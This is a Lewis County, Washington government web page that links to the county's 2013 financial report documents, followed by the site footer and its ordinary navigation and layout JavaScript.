        <h4 class="title is-4">Washington State Auditor&#x27;s Office Audit Reports</h4>

    
        

<div class="content">
<div class="rich-text"><ul><li data-block-key="8n2cs"><a href="/media/attachment/8479/1.1SAOFinancialar1012551.pdf">Financial Statement and Federal Single Audit Report</a></li><li data-block-key="g1vmk"><a href="/media/attachment/8480/1.2SAOAccountabilityar1012550.pdf">Accountability Audit Report</a></li></ul><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Financial Section</h4>

    
        

<div class="content">
<div class="rich-text"><ul><li data-block-key="khvda"><a href="/media/attachment/8481/2MDA.pdf">Management Discussion and Analysis</a></li><li data-block-key="k5cl6"><b>Basic Financial Statements:</b><ul><li data-block-key="zex1b">Government-wide Financial Statements:<ul><li data-block-key="rj57u"><a href="/media/attachment/8482/3.1GovWideStmtNetPosition.pdf">Statement of Net Position</a></li><li data-block-key="kxz91"><a href="/media/attachment/8483/3.2GovWideStmtActivities.pdf">Statement of Activities</a></li></ul></li><li data-block-key="so28h">Fund Financial Statements:<ul><li data-block-key="oo5xs"><a href="/media/attachment/8484/4.1GFBalanceSheets.pdf">Balance Sheet - Governmental Funds</a></li><li data-block-key="j5xge"><a href="/media/attachment/8485/4.2ReconciliationSNPtoBS.pdf">Reconciliation of the Balance Sheet to the Statement of Net Position</a></li><li data-block-key="wbt3r"><a href="/media/attachment/8486/4.3GFRECFB.pdf">Statement of Revenues, Expenditures, and Changes in Fund Balance - Governmental Funds</a></li><li data-block-key="7ehpu"><a href="/media/attachment/8487/4.4ReconciliationSRECtoActivities.pdf">Reconciliation of the Statement of Revenues, Expenditures, and Changes In Fund Balance of Governmental Funds To the Statement of Activities</a></li><li data-block-key="snz4g"><a href="/media/attachment/8488/4.5PropNetPosition.pdf">Statement of Net Position - Proprietary Funds</a></li><li data-block-key="q74up"><a href="/media/attachment/8489/4.6PropRECFB.pdf">Statement of Revenues, Expenses, and Changes in Fund Net Position - Proprietary Funds</a></li><li data-block-key="qqbif"><a href="/media/attachment/8490/4.7PropSCF.pdf">Statement of Cash Flows - Proprietary Funds</a></li><li data-block-key="40m5q"><a href="/media/attachment/8491/4.8FiduciaryNetPosition.pdf">Statement of Fiduciary Net Position - Fiduciary Funds</a></li></ul></li><li data-block-key="l2dy2"><a href="/media/attachment/8492/5Notes.pdf">Notes to Financial Statements</a></li></ul></li><li data-block-key="x2djf"><b>Required Supplementary Schedules:</b><ul><li data-block-key="jh9z5"><a href="/media/attachment/8493/6RSIBvA.pdf">Schedule of Revenues, Expenditures, and Changes in Fund Balances Budget to Actual - Governmental Funds</a></li></ul></li><li data-block-key="e9h33"><b>Non-Major Funds:</b><ul><li data-block-key="ypbbk"><a href="/media/attachment/8494/7.1CombBSNonMajorGov.pdf">Combining Balance Sheet - Nonmajor Governmental Funds</a></li><li data-block-key="x756x"><a href="/media/attachment/8495/7.2CombStmtRECFBNonMajorGov.pdf">Combining Statement of Revenues, Expenditures, and Changes in Fund Balance - Nonmajor Governmental Funds</a></li><li data-block-key="4qch3"><a href="/media/attachment/8496/7.3CombBvANonMajorGov.pdf">Schedules of Revenues, Expenditures, and Changes in Fund Balances Budget to Actual - Nonmajor Governmental Funds</a></li><li data-block-key="uklp6"><a href="/media/attachment/8497/7.4CombStmtNPNonMajorEnt.pdf">Combining Statement of Net Position - Nonmajor Enterprise Funds</a></li><li data-block-key="5raoi"><a href="/media/attachment/8498/7.5CombStmtRECFBNonMajEntr.pdf">Combining Statement of Revenues, Expenses, and Changes in Fund Net Position - Nonmajor Enterprise Funds</a></li><li data-block-key="j62pj"><a href="/media/attachment/8499/7.6CombStmtCFNonMajorEntr.pdf">Combining Statement of Cash Flows - Nonmajor Enterprise Funds</a></li><li data-block-key="k2bhz"><a href="/media/attachment/8500/7.7CombStmtNPISF.pdf">Combining Statement of Net Position - Internal Service Funds</a></li><li data-block-key="iljns"><a href="/media/attachment/8501/7.8CombStmtRECFBISF.pdf">Combining Statement of Revenues, Expenses, and Changes in Net Position - Internal Service Funds</a></li><li data-block-key="j4may"><a href="/media/attachment/8502/7.9CombStmtCFISF.pdf">Combining Statement of Cash Flows - Internal Service Funds</a></li></ul></li></ul><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Supplemental Financial Information</h4>

    
        

<div class="content">
<div class="rich-text"><ul><li data-block-key="8v8al"><a href="/media/attachment/8503/8.1Schedule16FederalV2.pdf">Schedule of Expenditures of Federal Awards</a></li><li data-block-key="mqfh7"><a href="/media/attachment/8504/8.2Schedule16State.pdf">Schedule of State Financial Assistance</a></li><li data-block-key="cicic"><a href="/media/attachment/8505/8.3Schedule16Notes.pdf">Notes to the Schedule of Expenditures of Federal Awards</a></li></ul><div style="clear:both;"></div></div>
</div>
    
        
        

                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/offices/auditor/financial-services/2013-financial-report/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=2013 Financial Report&amp;url=https://lewiscountywa.gov/offices/auditor/financial-services/2013-financial-report/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.1682c30515e5.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.dc07980aa14e.js
body_size: 8466
content:
$(document).ready(function(e){startMasonary();sizeAll();$('.scroll-top').click(function(){$('html, body').animate({scrollTop:jQuery("body").offset().top},500);});$('button.delete').click(function(){$(this).parent('.notification').remove();});$('.tab-link').click(function(e){$(this).parents('.tab-box').find('.is-active, .show').removeClass('is-active').removeClass('show');$(this).addClass('is-active');$(this).parents('.tab-box').find('.tab-me').addClass('hidden');$('#'+$(this).data('tab-id')).removeClass('hidden');$('#'+$(this).data('tab-id')).addClass('show');sizeAll();});$('.menu-item').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}});$('.navbar-burger').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}else{$('.navbar-burger').addClass('is-active');$('.navbar-menu').addClass('is-active');}});$('.mobile-sidebar').click(function(e){e.preventDefault();var height=$(window).outerHeight()-$('.navbar').outerHeight();var sidebar_height=$('.sidebar-wrap').outerHeight();if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}else{$('.mobile-sidebar').addClass('is-active');$('.sidebar-mobile').addClass('is-active');$('html').addClass('sidebar-is-active');}});$('.navbar-start .has-dropdown').click(function(){$(this).toggleClass('is-active');});$('.navbar-start .has-dropdown .navbar-item').click(function(e){e.stopPropagation();});$('.navbar-start .has-dropdown').hover(function(){if($(window).width()>=1216){$(this).siblings().each(function(){$(this).removeClass('is-active');})}})
$('.aside.is-vcentered').each(function(){if(!$(this).hasClass('no-divider')){var leftHeight=$('.aside-left',this).outerHeight();var rightHeight=$('.aside-right',this).outerHeight();if(leftHeight>rightHeight){$('.aside-left',this).addClass('add-divider');}else if(leftHeight<rightHeight){$('.aside-right',this).addClass('add-divider');}else{$('.aside-left',this).addClass('add-divider');}}})
$('.mobile-sidebar').click(function(e){e.stopPropagation();});$(document).click(function(e){if(!$(e.target).hasClass('no-click')){if($('.navbar-start .has-dropdown').hasClass('is-active')){$('.navbar-start .has-dropdown').removeClass('is-active');$('.navbar-start .has-dropdown .show-dropdown').removeClass('show-dropdown');$('html').removeClass('sidebar-is-active');}}
var sidebar=document.getElementsByClassName('sidebar-bottom')[0];if(typeof sidebar!='undefined'){if(!$.contains(sidebar,e.target)&&!$(e.target).hasClass('sidebar-bottom')){if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}}}});$('.no-click').on('click',function(){$(this).parent().siblings('.has-dropdown').removeClass('is-active');});addEmpties();$('.t-has-header').each(function(){$(this).basictable({forceResponsive:false,})})
$('.t-no-header').each(function(){$(this).basictable({forceResponsive:false,header:false,})})
$('.vertical-quicklinks a').hover(function(){$(this).closest('.media').addClass('hover-me');},function(){$(this).closest('.media').removeClass('hover-me');});var collapsibles=document.getElementsByClassName('collapse-header')
for(var i=0;i<collapsibles.length;i++){collapsibles[i].addEventListener('click',function(e){var section=this.nextElementSibling;var isCollapsed=section.getAttribute('data-collapsed')==='true';if(isCollapsed){expandBlock(section,this);}else{collapseBlock(section,this);}});}});$(window).resize(function(){sizeAll();if($(window).width()>768){addEmpties();}else{$('.placeholderA').remove()}
setHeight();});$(window).scroll(function(){if($(this).scrollTop()>0){$('body').addClass('scrolling');}else{$('body').removeClass('scrolling');}});$(window).on('load',function(){sizeAll();startMasonary();});function sizeAll(){if($(window).width()>768){var h=0;$('.homepage .tab-pane').each(function(e){if($(this).outerHeight()>h){h=$(this).outerHeight();}});$('.homepage .tab-pane').outerHeight(h);}
else{$('.homepage .tab-pane').outerHeight('auto');}}
function startMasonary(){$('.grid').masonry({itemSelector:'.grid-item',columnWidth:'.grid-item',percentPosition:true,gutter:20,layoutMode:'masonry',});}
function addEmpties(){$('.single-day').each(function(){addSpace(this);})
$('.event-end').each(function(){addSpace(this);})
setHeight();}
function addSpace(event){if($(window).width()>768){weekId=$(event).data('week-id');eventId=$(event).data('event-id');priority=$(event).data('event-priority');if($(event).parent('a').nextAll().find('.tag-no-style').hasClass('event-start')||$(event).parent('a').nextAll().find('.tag').hasClass('event-mid')){$(event).parents('.day').nextAll('.'+weekId).each(function(){$(this).find('a').each(function(){if($(this).children('.tag-no-style').data('event-priority')<priority){if($(this).next().children('.tag-no-style').hasClass('event-end')||$(this).next().children('.tag-no-style').hasClass('event-mid')||$(this).next().children('.tag-no-style').hasClass('placeholderEvent')){if($(this).next().children('.tag-no-style').data('event-priority')){if($(this).next().children('.tag-no-style').data('event-priority')<=priority){}else{$(this).after("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}else if($(this).children('.tag-no-style').data('event-priority')>priority){if($(this).children('.tag-no-style').hasClass('event-mid')||$(this).children('.tag-no-style').hasClass('event-end')||$(this).children('.tag-no-style').hasClass('placeholderEvent')){if(!$(this).prev().children('.tag-no-style').data('event-priority')){if($(this).prev().children('.tag-no-style').data('event-id')!=eventId){$(this).before("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}})})}}else{$('.placeholderA').remove()}}
function setHeight(){$('.placeholderEvent').each(function(){var curId=$(this).data('event-id');var newHeight=0;$(document).find('[data-event-id="'+curId+'"]').each(function(){if(!$(this).hasClass('placeholderEvent')){height=$(this).outerHeight();if(height>newHeight){newHeight=height;}}})
newHeight=newHeight+"px !important"
$(this).attr('style','height: '+newHeight);})}
function calEventAdjust(){$('.tag').each(function(){if($(window).width()>768){curId=$(this).data('event-id');var addHeight=0;var marS=parseFloat($(this).css('margin-top'));$(this).parent('a').prevAll('a').each(function(){var curTag=$(this).children('.tag').first();addHeight+=curTag.height();var marT=parseFloat(curTag.css('margin-top'));var marB=parseFloat(curTag.css('margin-bottom'));var padT=parseFloat(curTag.css('padding-top'));var padB=parseFloat(curTag.css('padding-bottom'));addHeight=addHeight+marT+marB+marS+padT+padB;marS=0;})
if(addHeight>0){$(this).data('margin-top',addHeight);}else if($(document).find('[data-event-id="'+curId+'"]').first().data('margin-top')){var temp=$(document).find('[data-event-id="'+curId+'"]').first().data('margin-top');$(this).css("margin-top",temp+"px");}}else{$(this).css("margin-top",".3em");}});}
function collapseBlock(ele,header=null){let elementTransition=ele.style.transition;ele.style.transition='';requestAnimationFrame(function(){ele.style.height=ele.scrollHeight+'px';ele.style.transition=elementTransition;requestAnimationFrame(function(){ele.style.height=0+'px';});});if(header){header.setAttribute('title',"Click to Expand Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.add('fa-rotate-90');}
ele.setAttribute('data-collapsed','true');}
function expandBlock(ele,header=null){let sectionHeight=ele.scrollHeight;ele.addEventListener('transitionend',function(e){ele.removeEventListener('transitionend',arguments.callee);ele.style.height=null;if(ele.parentNode.closest(".collapse-content")){expandBlock(ele.parentNode.closest(".collapse-content"));}});ele.style.height=sectionHeight+'px';if(header){header.setAttribute('title',"Click to Hide Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.remove('fa-rotate-90');}
ele.setAttribute('data-collapsed','false');};